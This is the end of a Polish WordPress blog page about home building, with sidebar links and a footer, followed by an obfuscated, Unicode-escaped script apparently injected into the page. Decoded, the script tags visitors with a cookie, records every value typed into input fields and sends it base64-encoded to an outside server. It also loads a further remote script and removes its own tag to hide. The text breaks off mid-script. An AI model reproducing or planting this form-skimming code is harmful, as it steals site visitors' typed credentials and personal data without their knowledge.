<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a href="#pll_switcher">Języki</a></li>
</ul></div></div>
		<div id="recent-posts-8" class="widget widget_recent_entries col-md-3">
		<div class="widget-title"><h3>Najnowsze wpisy</h3></div>
		<ul>
											<li>
					<a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/">Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/">Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/">Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/">Ochrona zdrowia osób mieszkających i pracujących w Niemczech</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/organizacja-przestrzeni-dzialki-a-przepisy-budowlane/">Organizacja przestrzeni działki a przepisy budowlane</a>
									</li>
					</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Reklama i Współpraca</h3></div><div class="textwidget custom-html-widget"><a href="http://www.kolorowekable.net.pl/cennik/"> Współpraca z nami</a></div></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Dumnie wspierane przez <a href="https://pl.wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Motyw: <a href="https://envothemes.com/">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envo-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mumltd">
var ooqkisgz = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u006d\u0075\u006d\u006c\u0074\u0064\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\